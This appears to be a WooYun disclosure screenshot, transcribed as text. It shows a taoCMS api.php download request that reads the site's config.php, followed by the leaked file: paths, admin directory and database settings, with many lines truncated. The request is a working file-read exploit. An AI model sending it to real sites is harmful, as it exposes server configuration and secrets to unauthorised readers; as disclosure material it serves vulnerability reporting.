 www.taocms.org/api.php?action=File&ctrl=download&path=config.php
config.php.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
define('WEBNAME', 'taoCMS-基于php+sqlite最小巧的CMS');
define('WEBURL', 'http://www.taocms.org/');
define('WEBINFO', 'taoCMS是基于php+sqlite/mysql的国内最小（100Kb左右）的功能完善的C
define('ANNOUNCE', 'taoCMS发布<b>taoCMS2.5Beta5</b>，请大家速速升级，欢迎大家试用和
<center><a href=http://www.taocms.org/555.html ><img width=220 height=38
src=http://www.taocms.org/pictures/month_1105/201105281200131217.gif /></a></center>
<br />
[<a href=https://me.alipay.com/taocms target=blank ><img src="http://tiancai-
img.stor.sinaapp.com/ddc192ced2f4fbaff219ae26d90fb579.jpg"/></a>] 或联系我
<a re"nofollow" target="_taocms" href="http://b.qq.com/webc.htm?new=0&sid=345667803&o=www
SRC="http://wpa.qq.com/pa?p=1:345667803:1" alt="使用遇到问题请QQ留言" ></a>
<br />
<a href="http://www.taocms.org/102.html" target="_blank" style="color:red" ><img width=
src="http://ww3.sinaimg.cn/large/736a8bf2jw1dvqbg51womg.gif" /></a>
');
define('ADMINDIR', 'admin/');
define('TIMEMOD', '8');
define('EACHPAGE', '10');
define('TAOEDITOR', '2');
define('TAODEBUG', '0');
define('SYS_ROOT', '/home/project-web/taocms/htdocs/');
define('CACHE', 'data/');
define('CACHELAST', '1');
define('INC', 'include/');
define('DB', 'Mysql');
define('DB_NAME', '|mysql-t|t536 ');
define('MEMCACHE', '');
www.wooyun.org